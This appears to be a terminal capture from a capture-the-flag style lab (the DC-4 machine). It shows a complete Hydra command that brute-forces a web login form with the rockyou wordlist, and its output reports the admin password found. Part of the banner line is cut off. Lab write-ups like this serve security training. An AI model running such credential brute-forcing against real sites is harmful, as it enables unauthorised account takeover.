 ➜ dc-4 hydra -l admin -P /opt/rockyou.txt 192.168.227.75 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logged in"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 22:11:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://192.168.227.75:80/login.php:username=^USER^&password=^PASS^:S=logged in
[80][http-post-form] host: 192.168.227.75   login: admin   password: happy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-30 22:11:25
➜ dc-4